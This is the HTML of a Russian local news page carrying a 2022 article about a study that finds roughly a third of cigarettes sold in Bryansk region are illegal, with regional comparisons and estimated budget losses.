<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-144213" class="post-144213 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%84%d0%b0%d0%ba%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8-%d0%ba%d0%b0%d0%b6%d0%b4%d0%b0%d1%8f-%d1%82%d1%80%d0%b5%d1%82%d1%8c%d1%8f-%d1%81%d0%b8%d0%b3%d0%b0%d1%80%d0%b5%d1%82%d0%b0-%d0%b2-%d0%b1\/","headline":"Фактически каждая третья сигарета в Брянской области – нелегальная","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/10\/brnIMG9409.jpg","dateCreated":"2022-10-05T16:27:56+00:00","datePublished":"2022-10-05T16:27:56+00:00","dateModified":"2022-10-05T16:27:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%84%d0%b0%d0%ba%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8-%d0%ba%d0%b0%d0%b6%d0%b4%d0%b0%d1%8f-%d1%82%d1%80%d0%b5%d1%82%d1%8c%d1%8f-%d1%81%d0%b8%d0%b3%d0%b0%d1%80%d0%b5%d1%82%d0%b0-%d0%b2-%d0%b1/" /><a href="https://novozybkov.su/%d1%84%d0%b0%d0%ba%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8-%d0%ba%d0%b0%d0%b6%d0%b4%d0%b0%d1%8f-%d1%82%d1%80%d0%b5%d1%82%d1%8c%d1%8f-%d1%81%d0%b8%d0%b3%d0%b0%d1%80%d0%b5%d1%82%d0%b0-%d0%b2-%d0%b1/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2022/10/brnIMG9409.jpg" alt="Фактически каждая третья сигарета в Брянской области – нелегальная" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Фактически каждая третья сигарета в Брянской области – нелегальная</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-10-05T16:27:56+03:00">05.10.2022</time> <time class="entry-time" datetime="2022-10-05T16:27:56+03:00">16:27</time></div></header><div class="entry-content" itemprop="text"><p style="text-align: justify;">Доля нелегального табака в регионе превысила 30 процентов и оказалась в 2,5 раза выше, чем в среднем по стране.</p>
<p style="text-align: justify;">Вышло исследование Национального научного центра компетенций в сфере противодействия незаконному обороту промышленной продукции. Оно посвящено распространению нелегального табака в России. По оценкам экспертов, доля контрафакта в стране &#8212; 12,1%. Брянская область оказалась на пятом месте среди всех регионов с уровнем нелегальной продукции 32,7%, то есть это фактически каждая третья сигарета.</p>
<p style="text-align: justify;">Регионами с еще большей концентрацией нелегальной продукции по результатам исследования признаны Новгородская (43,6%), Ростовская (40%), Кабардино-Балкарская Республика (34,1%), Ярославская (34,1%), Смоленская (33,4%) области.</p>
<p style="text-align: justify;">Исследованием 2022 года были охвачены 1073 населённых пункта страны &#8212; это территории с населением 87 млн граждан (59% от населения РФ). В ходе полевой части исследования было собрано 69 393 пустых пачек сигарет, которые в дальнейшем были исследованы экспертами. Для повышения эффективности работы сборщиков в этом году впервые использовались системы GPS.</p>
<p style="text-align: justify;">«Помимо бюджетных потерь, которые в 2022 году могут достигнуть 113 млрд рублей исходя из единой минимальной цены в 112 рублей за пачку и доли нелегального оборота на уровне 12,1% , более 10 млрд рублей в год теряют добросовестные участники рынка розничной торговли», &#8212; подсчитали в ННЦК.</p>
<p style="text-align: justify;">Серьезные усилия бизнес-сообщества и органов власти предотвратили рост доли контрафактной продукции, вместе с тем ущерб от оборота контрафакта сейчас сопоставим с годовыми бюджетными поступлениями небольшого региона России и эта ситуация требует дальнейшей работы.</p>
<p style="text-align: justify;">Сохранение высокой доли нелегального табака на рынке крупнейшие производители связывают, в том числе, с действующим мораторием на проверки предприятий торговли. За минувший год было изъято из оборота более 1 млрд штук нелегальных сигарет, закрыто более 10 незаконных производств табачной продукции.</p>
<p style="text-align: justify;">Ожидается, что скорейшее принятие отдельного индустриального закона и включение табака в список стратегических товаров в следующем году помогут остановить возможный рост и даже снизить нынешнюю долю нелегальной продукции.</p>
<p style="text-align: justify;">Эксперты намерены провести аналогичные исследования на рынке альтернативных никотинсодержащих средств, где, как предполагается, доля нелегальной продукции в несколько раз превышает этот показатель на рынке табака. Представители отрасли уже высказались в поддержку того факта, что введение обязательной маркировки жидкостей для электронных систем, а также систем для одноразового использования планируется досрочно &#8212; с 1 декабря этого года, сообщает <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://bryansknovosti.ru/" target="_blank" rel="noopener">bryansknovosti.ru</a></span>.</p>
<p style="text-align: justify;">Фото: Брянская таможня</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d1%84%d0%b0%d0%ba%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8-%d0%ba%d0%b0%d0%b6%d0%b4%d0%b0%d1%8f-%d1%82%d1%80%d0%b5%d1%82%d1%8c%d1%8f-%d1%81%d0%b8%d0%b3%d0%b0%d1%80%d0%b5%d1%82%d0%b0-%d0%b2-%d0%b1/" data-a2a-title="Фактически каждая третья сигарета в Брянской области – нелегальная"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2584%25d0%25b0%25d0%25ba%25d1%2582%25d0%25b8%25d1%2587%25d0%25b5%25d1%2581%25d0%25ba%25d0%25b8-%25d0%25ba%25d0%25b0%25d0%25b6%25d0%25b4%25d0%25b0%25d1%258f-%25d1%2582%25d1%2580%25d0%25b5%25d1%2582%25d1%258c%25d1%258f-%25d1%2581%25d0%25b8%25d0%25b3%25d0%25b0%25d1%2580%25d0%25b5%25d1%2582%25d0%25b0-%25d0%25b2-%25d0%25b1%2F&amp;linkname=%D0%A4%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%20%D0%BA%D0%B0%D0%B6%D0%B4%D0%B0%D1%8F%20%D1%82%D1%80%D0%B5%D1%82%D1%8C%D1%8F%20%D1%81%D0%B8%D0%B3%D0%B0%D1%80%D0%B5%D1%82%D0%B0%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%E2%80%93%20%D0%BD%D0%B5%D0%BB%D0%B5%D0%B3%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2584%25d0%25b0%25d0%25ba%25d1%2582%25d0%25b8%25d1%2587%25d0%25b5%25d1%2581%25d0%25ba%25d0%25b8-%25d0%25ba%25d0%25b0%25d0%25b6%25d0%25b4%25d0%25b0%25d1%258f-%25d1%2582%25d1%2580%25d0%25b5%25d1%2582%25d1%258c%25d1%258f-%25d1%2581%25d0%25b8%25d0%25b3%25d0%25b0%25d1%2580%25d0%25b5%25d1%2582%25d0%25b0-%25d0%25b2-%25d0%25b1%2F&amp;linkname=%D0%A4%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%20%D0%BA%D0%B0%D0%B6%D0%B4%D0%B0%D1%8F%20%D1%82%D1%80%D0%B5%D1%82%D1%8C%D1%8F%20%D1%81%D0%B8%D0%B3%D0%B0%D1%80%D0%B5%D1%82%D0%B0%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%E2%80%93%20%D0%BD%D0%B5%D0%BB%D0%B5%D0%B3%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2584%25d0%25b0%25d0%25ba%25d1%2582%25d0%25b8%25d1%2587%25d0%25b5%25d1%2581%25d0%25ba%25d0%25b8-%25d0%25ba%25d0%25b0%25d0%25b6%25d0%25b4%25d0%25b0%25d1%258f-%25d1%2582%25d1%2580%25d0%25b5%25d1%2582%25d1%258c%25d1%258f-%25d1%2581%25d0%25b8%25d0%25b3%25d0%25b0%25d1%2580%25d0%25b5%25d1%2582%25d0%25b0-%25d0%25b2-%25d0%25b1%2F&amp;linkname=%D0%A4%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%20%D0%BA%D0%B0%D0%B6%D0%B4%D0%B0%D1%8F%20%D1%82%D1%80%D0%B5%D1%82%D1%8C%D1%8F%20%D1%81%D0%B8%D0%B3%D0%B0%D1%80%D0%B5%D1%82%D0%B0%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%E2%80%93%20%D0%BD%D0%B5%D0%BB%D0%B5%D0%B3%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2584%25d0%25b0%25d0%25ba%25d1%2582%25d0%25b8%25d1%2587%25d0%25b5%25d1%2581%25d0%25ba%25d0%25b8-%25d0%25ba%25d0%25b0%25d0%25b6%25d0%25b4%25d0%25b0%25d1%258f-%25d1%2582%25d1%2580%25d0%25b5%25d1%2582%25d1%258c%25d1%258f-%25d1%2581%25d0%25b8%25d0%25b3%25d0%25b0%25d1%2580%25d0%25b5%25d1%2582%25d0%25b0-%25d0%25b2-%25d0%25b1%2F&amp;linkname=%D0%A4%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%20%D0%BA%D0%B0%D0%B6%D0%B4%D0%B0%D1%8F%20%D1%82%D1%80%D0%B5%D1%82%D1%8C%D1%8F%20%D1%81%D0%B8%D0%B3%D0%B0%D1%80%D0%B5%D1%82%D0%B0%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%E2%80%93%20%D0%BD%D0%B5%D0%BB%D0%B5%D0%B3%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2584%25d0%25b0%25d0%25ba%25d1%2582%25d0%25b8%25d1%2587%25d0%25b5%25d1%2581%25d0%25ba%25d0%25b8-%25d0%25ba%25d0%25b0%25d0%25b6%25d0%25b4%25d0%25b0%25d1%258f-%25d1%2582%25d1%2580%25d0%25b5%25d1%2582%25d1%258c%25d1%258f-%25d1%2581%25d0%25b8%25d0%25b3%25d0%25b0%25d1%2580%25d0%25b5%25d1%2582%25d0%25b0-%25d0%25b2-%25d0%25b1%2F&amp;linkname=%D0%A4%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%20%D0%BA%D0%B0%D0%B6%D0%B4%D0%B0%D1%8F%20%D1%82%D1%80%D0%B5%D1%82%D1%8C%D1%8F%20%D1%81%D0%B8%D0%B3%D0%B0%D1%80%D0%B5%D1%82%D0%B0%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%E2%80%93%20%D0%BD%D0%B5%D0%BB%D0%B5%D0%B3%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2584%25d0%25b0%25d0%25ba%25d1%2582%25d0%25b8%25d1%2587%25d0%25b5%25d1%2581%25d0%25ba%25d0%25b8-%25d0%25ba%25d0%25b0%25d0%25b6%25d0%25b4%25d0%25b0%25d1%258f-%25d1%2582%25d1%2580%25d0%25b5%25d1%2582%25d1%258c%25d1%258f-%25d1%2581%25d0%25b8%25d0%25b3%25d0%25b0%25d1%2580%25d0%25b5%25d1%2582%25d0%25b0-%25d0%25b2-%25d0%25b1%2F&amp;linkname=%D0%A4%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%20%D0%BA%D0%B0%D0%B6%D0%B4%D0%B0%D1%8F%20%D1%82%D1%80%D0%B5%D1%82%D1%8C%D1%8F%20%D1%81%D0%B8%D0%B3%D0%B0%D1%80%D0%B5%D1%82%D0%B0%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%E2%80%93%20%D0%BD%D0%B5%D0%BB%D0%B5%D0%B3%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%bf%d1%8f%d1%82%d1%8c-%d0%ba%d0%b8%d0%bb%d0%be-%d0%bc%d0%b0%d1%80%d0%b8%d1%85%d1%83%d0%b0%d0%bd%d1%8b-%d0%b8-%d0%b4%d0%b2%d0%be%d0%b8%d1%85-%d0%bf%d0%b5%d1%80%d0%b5%d0%b2%d0%be%d0%b7%d1%87%d0%b8/" rel="prev"><span class="meta-nav">&larr;</span> Пять кило марихуаны и двоих перевозчиков наркотика остановили в Брянской области  </a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d0%b5%d0%bb%d0%b3%d0%be%d1%80%d0%be%d0%b4%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-16-%d0%bb%d0%b5%d1%82%d0%bd%d0%b8%d0%b9-%d0%bf%d0%be%d0%b4%d1%80%d0%be%d1%81/" rel="next">В Белгородской области 16-летний подросток получил ранение <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
